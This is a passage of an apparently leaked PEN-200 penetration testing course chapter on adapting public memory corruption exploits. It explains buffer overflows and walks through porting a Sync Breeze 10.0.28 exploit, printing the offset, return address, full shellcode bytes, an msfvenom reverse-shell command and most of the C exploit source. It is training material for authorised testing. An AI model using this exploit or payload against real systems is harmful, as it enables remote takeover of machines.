PEN-200
- Courses
- Penetration Testing with Kali Linux
PEN-200: 13. Fixing Exploits | Leaked by hide01.ir
13. Fixing Exploits
In this Module, we will cover the following Learning Units:
- Fixing Memory Corruption Exploits
- Fixing Web Exploits
Writing an exploit from scratch can be difficult and time-consuming. But it can be equally difficult and time-consuming to find a public exploit that fits our exact needs during an engagement. One great compromise is to modify a public exploit to suit our specific needs.
However, writing exploits from scratch comes with some challenges. In the case of memory corruption exploits like buffer overflows, we may need to modify basic target parameters such as the socket information, return address, payload, and offsets.
Understanding each of these elements is very important. For example, if our target is running Windows Server 2022 and we attempt to run an exploit that was written and tested against Windows 2003 Server, newer protection mechanisms such as Address Space Layout Randomization (ASLR)1 will most likely result in an application crash. These kind of events could lock down that attack vector for a period of time or even impact the production environment, both situations we should avoid.
Before running a penetration test, its scope should be defined upfront and the client should accept any potential downtime risks associated with attack vectors. Keeping this in mind, as penetration testers we should always strive to minimize the impact of any exploit we plan to run.
To avoid potential downtime, instead of firing off a mismatched exploit, we should always read the exploit code carefully, modify it as needed, and test it against our own sandboxed target whenever possible.
These target-specific variables explain why online resources like the Exploit Database2 host multiple exploits for the same vulnerability, each written for different target operating system versions and architectures.
We may also benefit from porting an exploit to a different language in order to include additional pre-written libraries and extend the exploit functionality by importing it to an attack framework.
Finally, exploits that are coded to run on a particular operating system and architecture may need to be ported to a different platform. As an example, we often encounter situations where an exploit needs to be compiled on Windows but we want to run it on Kali.
Among fixing memory corruption exploits, we are going to learn how to adjust exploits related to web applications, which typically involves modifying the socket option and application-specific parameters such as URI paths and cookies among others.
In this Module, we will overcome many of these challenges as we walk through the steps required to modify public memory corruption exploits and web exploit code to fit a specific attack platform and target.
(Microsoft, 2022), https://docs.microsoft.com/en-us/cpp/build/reference/dynamicbase-use-address-space-layout-randomization?view=msvc-170 ↩︎
(OffSec, 2023), https://www.exploit-db.com ↩︎
13.1. Fixing Memory Corruption Exploits
Memory corruption exploits, such as buffer overflows, are relatively complex and can be difficult to modify.
This Learning Unit covers the following Learning Objectives:
- Understand high-level buffer overflow theory
- Cross-compile binaries
- Modify and update memory corruption exploits
Before we jump into an example, we will first discuss the high-level theory behind stack-based buffer overflow vulnerabilities. We'll then cover the methodology and highlight some of the considerations and challenges we will face when fixing these kind of exploits.
13.1.1. Buffer Overflow in a Nutshell
In general, a buffer is a memory area intended to hold content that is often sent by the user for later processing. Some buffers have a dynamic size, while others have a fixed, preallocated size.
Buffer overflows are one of the earliest memory corruption vulnerabilities that have been undermining software since the late 1980s, and although many mitigations have been developed during the years, they are still relevant today.
From a bird's-eye view, a buffer overflow vulnerability occurs whenever the user's provided content goes beyond the stack limit and overruns into the adjacent memory area. An example is provided in the following diagram.

In this diagram, a buffer has been designed to contain a password that can be a maximum of 8 bytes. If a user provides an input consisting of the characters "password" followed by the numbers "4" and "3", the last two digits are going to overflow the buffer by two bytes. If not handled correctly, this event might lead to unexpected behavior, as we'll observe shortly.
Although writing buffer overflow exploits is beyond the scope of the course, we're learning how they work so that we can understand when and how to adjust them whenever we encounter these attack vectors during an engagement.
Memory corruption vulnerabilities can occur in different parts of a program such as the heap or the stack.1 The heap is dynamically managed and typically stores large chunks of globally-accessible data, while the stack's purpose is to store local functions' data, and its size is generally fixed.
The stack often contains local variables like integers or buffers. For a practical example of how a buffer overflow can occur, let's review the following two-liner partial C code.
*buffer[64]*
...
strcpy(buffer, argv[1]);
Listing 1 - Declaring a Buffer and moving user's data into it
In the above example, a buffer of 64 characters has been declared and a user command line argument is copied into it via the strcpy2 function. This function copies the source string passed as a second parameter into the buffer passed as the first parameter. This function is marked as unsafe since it does not check if the destination address has enough space to fit the originating string, which could lead to unexpected application behavior.
The stack makes room for the exact space needed by the buffer (64 bytes in our case), along with function parameters and the return address. The return address is a memory address that stores the next function to be executed once the one running has completed.
If the user's input is bigger than the destination buffer's space, it could overwrite the return address.
Rewriting the return address has significant implications because when a function ends, it executes the ret3 instruction, which loads the return address inside EIP/RIP, the instruction pointer responsible for keeping track of current code instructions.
If an attacker has control over the return address, they may eventually control the program flow as well. Let's examine the exploitation stages for a stack-based buffer overflow attack.

This image illustrates three different states of the stack. In the leftmost column, the buffer has been initialized at runtime and its space reserved in memory. Below this, in red, the return address holds the correct memory address. In the central panel, the user input contains just 32 characters, meaning it fills only half of the available buffer. However, in the scenario on the right, the user has sent 80 "A" characters, thus filling out the entire 64-byte long buffer and overwriting the return address.
As the letter "A" in hexadecimal converts to "41", the return address would be overwritten with a value of "\x41\x41\x41\x41".
Instead of rewriting the address with four A's, an attacker usually rewrites the return address with a valid and mapped memory address containing shellcode that gives the attacker full control of the target machine.
A typical buffer overflow attack scenario involves overwriting the return address with a JMP ESP instruction, which instructs the program to jump to the stack and execute the shellcode that has been injected right after the beginning of the payload.
This kind of attack has been documented since the late 1980s, prompting the development of various mitigations like ASLR and Executable Space Protection,4 among others. Since exploit mitigations are not in scope for this Module, we'll assume our target has none enabled.
The general flow of a standard stack-based buffer overflow is fairly straightforward. The exploit will:
- Create a large buffer to trigger the overflow.
- Take control of EIP by overwriting a return address on the stack, padding the large buffer with an appropriate offset.
- Include a chosen payload in the buffer prepended by an optional NOP5 sled.
- Choose a correct return address instruction such as JMP ESP (or a different register) to redirect the execution flow to the payload.
As we fix the exploit, depending on the nature of the vulnerability, we may need to modify elements of the deployed buffer to suit our target such as file paths, IP addresses and ports, URLs, and more. If these modifications alter our offset, we must adjust the buffer length to ensure we overwrite the return address with the desired bytes.
Although we could trust that the return address used in the exploit is correct, the more responsible alternative is to find the return address ourselves, especially if the one used is not part of the vulnerable application or its libraries. One of the most reliable ways to do this is to clone the target environment locally in a virtual machine and then use a debugger on the vulnerable software to obtain the memory address of the return address instruction.
We must also consider changing the payload contained in the original exploit code.
As mentioned in a previous Module, public exploits present an inherent danger because they often contain hex-encoded payloads that must be reverse-engineered to determine how they function. Because of this, we must always review the payloads used in public exploits or better yet, insert our own.
When we create a payload, we will obviously include our own IP address and port numbers and may exclude certain bad characters, which we can determine independently or glean from the exploit comments.
Bad characters are ASCII or UNICODE characters that break the application when included in the payload because they might be interpreted as control characters.6 For example, the null-byte "\x00" is often interpreted as a string terminator and, if inserted in the payload, could prematurely truncate the attack buffer.
While generating our own payload is advised whenever possible, there are exploits using custom payloads that are key to successfully compromising the vulnerable application. If this is the case, our only option is to reverse engineer the payload to determine how it functions and if it is safe to execute. This is difficult and beyond the scope of this Module, so we will instead focus on shellcode replacement.
(Wikipedia, 2022), https://en.wikipedia.org/wiki/Stack-based_memory_allocation ↩︎
(cplusplus, 2022), http://www.cplusplus.com/reference/cstring/strcpy/ ↩︎
(Felix Cloutier, 2022), https://www.felixcloutier.com/x86/ret ↩︎
(Wikipedia, 2022), https://en.wikipedia.org/wiki/Executable_space_protection ↩︎
(Wikipedia, 2022), https://en.wikipedia.org/wiki/NOP_slide ↩︎
(Wikipedia, 2022), https://en.wikipedia.org/wiki/Control_character ↩︎
13.1.2. Importing and Examining the Exploit
In this example, we'll target Sync Breeze Enterprise 10.0.28 and focus on one of the two available exploits. This will provide us with a working exploit for our target environment and allow us to walk through the modification process.
Searching by product and version, we'll notice that one of the available exploits for this particular vulnerability is coded in C.
kali@kali:~$ searchsploit "Sync Breeze Enterprise 10.0.28"
---------------------------------------------------------------- ---------------------
 Exploit Title                                      |  Path (/usr/share/exploitdb/)
---------------------------------------------------- ---------------------------------
Sync Breeze Enterprise 10.0.28 - Denial of-Service (PoC) | windows/dos/43200.py
Sync Breeze Enterprise 10.0.28 - Remote Buffer Over | exploits/windows/remote/42928.py
Sync Breeze Enterprise 10.0.28 - Remote Buffer Over | exploits/windows/dos/42341.c
---------------------------------------------------------------- ---------------------
Listing 2 - Searching for available exploits for our vulnerable software using searchsploit
Denial of Service (DoS) exploits result in a simple application crash and no explicit exploitation path. We should normally avoid DoS exploits whenever we have better alternatives, as in our case. Instead, let's focus on the last two entries.
The vulnerability is present in the HTTP server module where a buffer overflow condition is triggered on a POST request. While we suggest reading the entire Python exploit code, the core functionality of the exploit script can be summarized using the below code:
offset    = "A" * 780
JMP_ESP   =  "\x83\x0c\x09\x10"
shellcode = "\x90"*16 + msf_shellcode
exploit   = offset + JMP_ESP + shellcode
Listing 3 - Sync Breeze 10.0.28 Exploit's Summary
At offset 780, we overwrite the instruction pointer with a JMP ESP instruction located at the memory address 0x10090c83. Next, we append our shellcode with 16 NOPs. Finally, the exploit buffer is included in the HTTP POST request and sent.
Since we're now more familiar with how the vulnerability works and how it is exploited, let's briefly review the differences between scripting languages such as Python and a compiled language such as C.
While there are plenty of differences between the two languages, we will focus on two main differences that will affect us, including memory management and string operations.
The first key difference is that scripting languages are executed through an interpreter and not compiled to create a stand-alone executable. Because scripting languages require an interpreter, we cannot run a Python script in an environment where Python is not installed. This could limit us in the field, especially if we need a stand-alone exploit (like a local privilege escalation) that must run in an environment that doesn't have Python pre-installed.
As an alternative, we could consider using PyInstaller,1 which packages Python applications into stand-alone executables for various target operating systems. However, given the nuances of exploit code, we suggest porting the code by hand
Another difference between Python and C is that in a scripting language like Python, concatenating a string is very easy and usually takes the form of an addition between two strings:
kali@kali:~$ python
...
>>> string1 = "This is"
>>> string2 = " a test"
>>> string3 = string1 + string2

>>> print(string3)
This is a test
Listing 4 - String concatenation example in Python
Concatenating strings in this way is not allowed in a programming language such as C.
Fixing C programs requires more precautions, as opposed to those written using Python. We will learn how to do this in C, since this will provide us with useful knowledge during a penetration test engagement.
To begin the process of modifying our exploit, we will move the target exploit2 to our current working directory using SearchSploit's handy -m mirror (copy) option.
kali@kali:~$ searchsploit -m 42341
  Exploit: Sync Breeze Enterprise 10.0.28 - Remote Buffer Overflow (PoC)
      URL: https://www.exploit-db.com/exploits/42341/
     Path: /usr/share/exploitdb/exploits/windows/dos/42341.c
File Type: C source, UTF-8 Unicode text, with CRLF line terminators

Copied to: /home/kali/42341.c
Listing 5 - Using searchsploit to copy the exploit to the current working directory
With the exploit mirrored to our home directory, we can inspect it to determine what modifications (if any) are required to compile the exploit to work in our target environment.
Before even considering compilation, however, we'll notice the headers (such as winsock2.h3) indicating that this code was meant to be compiled on Windows:
#include <inttypes.h>
#include <stdio.h>
#include <winsock2.h>
#include <windows.h>
Listing 6 - Displaying the C headers at the beginning of the exploit code
Although we could attempt to compile this on Windows, we will instead cross-compile4 this exploit using Kali.
(PyInstaller, 2022) https://www.pyinstaller.org ↩︎
(OffSec, 2023), https://www.exploit-db.com/exploits/42341/ ↩︎
(Microsoft, 2022), https://msdn.microsoft.com/en-us/library/windows/desktop/ms737629(v=vs.85).aspx ↩︎
(Wikipedia, 2022), https://en.wikipedia.org/wiki/Cross_compiler ↩︎
13.1.3. Cross-Compiling Exploit Code
To avoid compilation issues, it is generally recommended to use native compilers for the specific operating system targeted by the code; however, this may not always be an option.
In some scenarios, we might only have access to a single attack environment (like Kali), but need to leverage an exploit coded for a different platform. In such cases, a cross-compiler can be extremely helpful.
We will use the extremely popular mingw-w64 cross-compiler in this section. If it's not already present, we can install it using apt.
kali@kali:~$ sudo apt install mingw-w64
Listing 7 - Installing the mingw-w64 cross-compiler in Kali
We can use mingw-w64 to compile the code into a Windows Portable Executable (PE)1 file. The first step is to determine if the exploit code compiles without errors. We can do this by invoking the cross-compiler, passing the C source file as the first argument and the output PE file name as the second argument, prepended by the -o parameter.
kali@kali:~$ i686-w64-mingw32-gcc 42341.c -o syncbreeze_exploit.exe
/usr/bin/i686-w64-mingw32-ld: /tmp/cchs0xza.o:42341.c:(.text+0x97): undefined reference to `_imp__WSAStartup@8'
/usr/bin/i686-w64-mingw32-ld: /tmp/cchs0xza.o:42341.c:(.text+0xa5): undefined reference to `_imp__WSAGetLastError@0'
/usr/bin/i686-w64-mingw32-ld: /tmp/cchs0xza.o:42341.c:(.text+0xe9): undefined reference to `_imp__socket@12'
/usr/bin/i686-w64-mingw32-ld: /tmp/cchs0xza.o:42341.c:(.text+0xfc): undefined reference to `_imp__WSAGetLastError@0'
/usr/bin/i686-w64-mingw32-ld: /tmp/cchs0xza.o:42341.c:(.text+0x126): undefined reference to `_imp__inet_addr@4'
/usr/bin/i686-w64-mingw32-ld: /tmp/cchs0xza.o:42341.c:(.text+0x146): undefined reference to `_imp__htons@4'
/usr/bin/i686-w64-mingw32-ld: /tmp/cchs0xza.o:42341.c:(.text+0x16f): undefined reference to `_imp__connect@12'
/usr/bin/i686-w64-mingw32-ld: /tmp/cchs0xza.o:42341.c:(.text+0x1b8): undefined reference to `_imp__send@16'
/usr/bin/i686-w64-mingw32-ld: /tmp/cchs0xza.o:42341.c:(.text+0x1eb): undefined reference to `_imp__closesocket@4'
collect2: error: ld returned 1 exit status
Listing 8 - Errors displayed after attempting to compile the exploit using mingw-64
Something went wrong during the compilation process and although the errors from Listing 8 may be unfamiliar, a simple Google search for the first error related to "WSAStartup" reveals that this is a function found in winsock.h. Further research indicates that these errors occur when the linker cannot find the winsock library, and that adding the -lws2_32 parameter to the i686-w64-mingw32-gcc command should fix the problem.
kali@kali:~$ i686-w64-mingw32-gcc 42341.c -o syncbreeze_exploit.exe -lws2_32

kali@kali:~$ ls -lah
total 372K
drwxr-xr-x  2 root root 4.0K Feb 24 17:13 .
drwxr-xr-x 17 root root 4.0K Feb 24 15:42 ..
-rw-r--r--  1 root root 4.7K Feb 24 15:46 42341.c
-rwxr-xr-x  1 root root 355K Feb 24 17:13 syncbreeze_exploit.exe
Listing 9 - Successfully compiling the code after adjusting the mingw-w64 command to link the winsock library
This time, mingw32 produced an executable without generating any compilation errors. With the -l option, we can instruct mingw-w64 to search for the ws2_32 DLL and include it in the final executable via static linking.
We already know that this exploit targets a remotely-accessible vulnerability, which means that our code needs to establish a connection to the target at some point.
Inspecting the C code, we'll notice that it uses hard-coded values for the IP address and port fields:
printf("[>] Socket created.\n");
server.sin_addr.s_addr = inet_addr("10.11.0.22");
server.sin_family = AF_INET;
server.sin_port = htons(80);
Listing 10 - Identifying the code lines responsible for the IP address and port
These will be the first values that we'll need to adjust in our exploit.
(OffSec, 2023), https://forums.offensive-security.com/showthread.php?t=2206&p=8529 ↩︎
Resources
Some of the labs require you to start the target machine(s) below.
Please note that the IP addresses assigned to your target machines may not match those referenced in the Module text and video.
Labs
- Locate the C-written exploit discussed in this section using the searchsploit tool in Kali Linux. What is the Exploit DB ID related to the exploit?
- Install the mingw-w64 suite in Kali Linux and compile the exploit code. What is the parameter used to statically link the local library?
- Start the Windows Client VM and modify the connection information in the exploit to target the SyncBreeze installation on your VM. What is the C function that defines an IP address?
- Recompile the exploit and use Wireshark to confirm that the code successfully initiates a socket connection to your dedicated Windows client. Run the exploit by issuing the wine command before the file. Which C function in the code is used to convert the port number into network byte order?
13.1.4. Fixing the Exploit
Let's more closely review the C code. Further inspection reveals the use of a return address located in the Visual Basic 6.0 runtime msvbvm60.dll, which is not part of the vulnerable software. Examining the loaded modules in the debugger on our Windows client, we notice that this DLL is absent, meaning that the return address will not be valid for our target.
To verify this, we'll first need to start the Sync Breeze Service on the Windows 10 client. Next, we can launch Immunity Debugger as administrator, click on File > Attach, and select the syncbrs process. Once attached, we'll click on the View menu, then Executable modules. From there, we can verify that msvbvm60.dll is not present by checking the Name and Path values.
Given that the Python version1 of the exploit is marked as EDB Verified and thus, been already proven to be working, we can replace the target return address with the one contained in that version:
unsigned char retn[] = "\x83\x0c\x09\x10"; // 0x10090c83
Listing 11 - Changing the return address
If we do not have a return address from a previously-developed exploit, we have a few options to consider. The first, and most recommended option, is to recreate the target environment locally and use a debugger to determine this address.
If this is not an option, we could use information from other publicly-available exploits to find a reliable return address that will match our target environment. For example, if we needed a return address for a JMP ESP instruction on Windows Server 2019, we could search for it in public exploits leveraging different vulnerabilities targeting that operating system. This method is less reliable and can vary widely depending on the protections installed on the operating system.
During a "vanilla" buffer overflow, we should not rely on hard-coded JMP ESP addresses coming from system DLLs, since these are all randomized at boot time due to ASLR. Instead, we should try to find these instructions in non-ASLR modules inside the vulnerable application whenever possible.
We could also obtain a return address directly from the target machine. If we have access to our target as an unprivileged user and want to run an exploit that will elevate our privileges, we can copy the DLLs that we are interested in onto our attack machine. We can then leverage various tools, such as disassemblers like objdump,2 which is installed by default on Kali.
Continuing our analysis of this C exploit, we'll notice that the shellcode variable seems to hold the payload. Since it is stored as hex bytes, we cannot easily determine its purpose. The only hint given by the author refers to a NOP slide that is part of the shellcode variable:
unsigned char shellcode[] =
  "\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90" // NOP SLIDE
  "\xdb\xda\xbd\x92\xbc\xaf\xa7\xd9\x74\x24\xf4\x58\x31\xc9\xb1"
  "\x52\x31\x68\x17\x83\xc0\x04\x03\xfa\xaf\x4d\x52\x06\x27\x13"
  "\x9d\xf6\xb8\x74\x17\x13\x89\xb4\x43\x50\xba\x04\x07\x34\x37"
  "\xee\x45\xac\xcc\x82\x41\xc3\x65\x28\xb4\xea\x76\x01\x84\x6d"
  "\xf5\x58\xd9\x4d\xc4\x92\x2c\x8c\x01\xce\xdd\xdc\xda\x84\x70"
  "\xf0\x6f\xd0\x48\x7b\x23\xf4\xc8\x98\xf4\xf7\xf9\x0f\x8e\xa1"
  "\xd9\xae\x43\xda\x53\xa8\x80\xe7\x2a\x43\x72\x93\xac\x85\x4a"
  "\x5c\x02\xe8\x62\xaf\x5a\x2d\x44\x50\x29\x47\xb6\xed\x2a\x9c"
  "\xc4\x29\xbe\x06\x6e\xb9\x18\xe2\x8e\x6e\xfe\x61\x9c\xdb\x74"
  "\x2d\x81\xda\x59\x46\xbd\x57\x5c\x88\x37\x23\x7b\x0c\x13\xf7"
  "\xe2\x15\xf9\x56\x1a\x45\xa2\x07\xbe\x0e\x4f\x53\xb3\x4d\x18"
  "\x90\xfe\x6d\xd8\xbe\x89\x1e\xea\x61\x22\x88\x46\xe9\xec\x4f"
  "\xa8\xc0\x49\xdf\x57\xeb\xa9\xf6\x93\xbf\xf9\x60\x35\xc0\x91"
  "\x70\xba\x15\x35\x20\x14\xc6\xf6\x90\xd4\xb6\x9e\xfa\xda\xe9"
  "\xbf\x05\x31\x82\x2a\xfc\xd2\x01\xba\x8a\xef\x32\xb9\x72\xe1"
  "\x9e\x34\x94\x6b\x0f\x11\x0f\x04\xb6\x38\xdb\xb5\x37\x97\xa6"
  "\xf6\xbc\x14\x57\xb8\x34\x50\x4b\x2d\xb5\x2f\x31\xf8\xca\x85"
  "\x5d\x66\x58\x42\x9d\xe1\x41\xdd\xca\xa6\xb4\x14\x9e\x5a\xee"
  "\x8e\xbc\xa6\x76\xe8\x04\x7d\x4b\xf7\x85\xf0\xf7\xd3\x95\xcc"
  "\xf8\x5f\xc1\x80\xae\x09\xbf\x66\x19\xf8\x69\x31\xf6\x52\xfd"
  "\xc4\x34\x65\x7b\xc9\x10\x13\x63\x78\xcd\x62\x9c\xb5\x99\x62"
  "\xe5\xab\x39\x8c\x3c\x68\x59\x6f\x94\x85\xf2\x36\x7d\x24\x9f"
  "\xc8\xa8\x6b\xa6\x4a\x58\x14\x5d\x52\x29\x11\x19\xd4\xc2\x6b"
  "\x32\xb1\xe4\xd8\x33\x90";
Listing 12 - The shellcode variable content includes a NOP slide before the actual payload
Since bad characters are already listed in the Python exploit, we can generate our own payload with msfvenom, remembering to target the x86 platform and format it for C code:
kali@kali:~$ msfvenom -p windows/shell_reverse_tcp LHOST=192.168.50.4 LPORT=443 EXITFUNC=thread -f c –e x86/shikata_ga_nai -b "\x00\x0a\x0d\x25\x26\x2b\x3d"
...
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 351 (iteration=0)
x86/shikata_ga_nai chosen with final size 351
Payload size: 351 bytes
Final size of c file: 1500 bytes
unsigned char buf[] =
"\xdb\xcc\xbe\xa5\xcc\x28\x99\xd9\x74\x24\xf4\x5a\x31\xc9\xb1"
"\x52\x31\x72\x17\x83\xc2\x04\x03\xd7\xdf\xca\x6c\xeb\x08\x88"
"\x8f\x13\xc9\xed\x06\xf6\xf8\x2d\x7c\x73\xaa\x9d\xf6\xd1\x47"
"\x55\x5a\xc1\xdc\x1b\x73\xe6\x55\x91\xa5\xc9\x66\x8a\x96\x48"
"\xe5\xd1\xca\xaa\xd4\x19\x1f\xab\x11\x47\xd2\xf9\xca\x03\x41"
"\xed\x7f\x59\x5a\x86\xcc\x4f\xda\x7b\x84\x6e\xcb\x2a\x9e\x28"
"\xcb\xcd\x73\x41\x42\xd5\x90\x6c\x1c\x6e\x62\x1a\x9f\xa6\xba"
"\xe3\x0c\x87\x72\x16\x4c\xc0\xb5\xc9\x3b\x38\xc6\x74\x3c\xff"
"\xb4\xa2\xc9\x1b\x1e\x20\x69\xc7\x9e\xe5\xec\x8c\xad\x42\x7a"
"\xca\xb1\x55\xaf\x61\xcd\xde\x4e\xa5\x47\xa4\x74\x61\x03\x7e"
"\x14\x30\xe9\xd1\x29\x22\x52\x8d\x8f\x29\x7f\xda\xbd\x70\xe8"
"\x2f\x8c\x8a\xe8\x27\x87\xf9\xda\xe8\x33\x95\x56\x60\x9a\x62"
"\x98\x5b\x5a\xfc\x67\x64\x9b\xd5\xa3\x30\xcb\x4d\x05\x39\x80"
"\x8d\xaa\xec\x07\xdd\x04\x5f\xe8\x8d\xe4\x0f\x80\xc7\xea\x70"
"\xb0\xe8\x20\x19\x5b\x13\xa3\xe6\x34\x29\x37\x8f\x46\x4d\x36"
"\xf4\xce\xab\x52\x1a\x87\x64\xcb\x83\x82\xfe\x6a\x4b\x19\x7b"
"\xac\xc7\xae\x7c\x63\x20\xda\x6e\x14\xc0\x91\xcc\xb3\xdf\x0f"
"\x78\x5f\x4d\xd4\x78\x16\x6e\x43\x2f\x7f\x40\x9a\xa5\x6d\xfb"
"\x34\xdb\x6f\x9d\x7f\x5f\xb4\x5e\x81\x5e\x39\xda\xa5\x70\x87"
"\xe3\xe1\x24\x57\xb2\xbf\x92\x11\x6c\x0e\x4c\xc8\xc3\xd8\x18"
"\x8d\x2f\xdb\x5e\x92\x65\xad\xbe\x23\xd0\xe8\xc1\x8c\xb4\xfc"
"\xba\xf0\x24\x02\x11\xb1\x45\xe1\xb3\xcc\xed\xbc\x56\x6d\x70"
"\x3f\x8d\xb2\x8d\xbc\x27\x4b\x6a\xdc\x42\x4e\x36\x5a\xbf\x22"
"\x27\x0f\xbf\x91\x48\x1a";
Listing 13 - Using msfvenom to generate a reverse shell payload that fits our environment
After completing the above-mentioned changes, our exploit code now appears as so:
#define _WINSOCK_DEPRECATED_NO_WARNINGS
#define DEFAULT_BUFLEN 512

#include <inttypes.h>
#include <stdio.h>
#include <winsock2.h>
#include <windows.h>

DWORD SendRequest(char *request, int request_size) {
    WSADATA wsa;
    SOCKET s;
    struct sockaddr_in server;
    char recvbuf[DEFAULT_BUFLEN];
    int recvbuflen = DEFAULT_BUFLEN;
    int iResult;

    printf("\n[>] Initialising Winsock...\n");
    if (WSAStartup(MAKEWORD(2, 2), &wsa) != 0)
    {
        printf("[!] Failed. Error Code : %d", WSAGetLastError());
        return 1;
    }

    printf("[>] Initialised.\n");
    if ((s = socket(AF_INET, SOCK_STREAM, 0)) == INVALID_SOCKET)
    {
        printf("[!] Could not create socket : %d", WSAGetLastError());
    }

    printf("[>] Socket created.\n");
    server.sin_addr.s_addr = inet_addr("192.168.50.120");
    server.sin_family = AF_INET;
